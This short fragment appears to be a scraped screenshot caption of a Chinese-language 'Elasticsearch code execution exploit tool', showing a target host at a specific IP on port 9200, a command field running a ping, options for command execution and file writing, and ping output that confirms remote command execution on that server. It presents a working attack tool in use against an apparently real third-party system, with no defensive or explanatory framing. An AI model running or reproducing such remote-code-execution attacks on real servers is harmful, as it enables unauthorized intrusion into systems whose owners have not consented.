 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://114.80.120.47:9200 CMD: ping -c 1 www.tudou.com 命令执行
命令执行 写文件
[PING www.tudou.com (10.25.12.66) 56(84) bytes of data.
64 bytes from 10.25.12.66: icmp_seq=1 ttl=254 time=0.104 ms
--- www.tudou.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.104/0.104/0.104/0.000 ms
]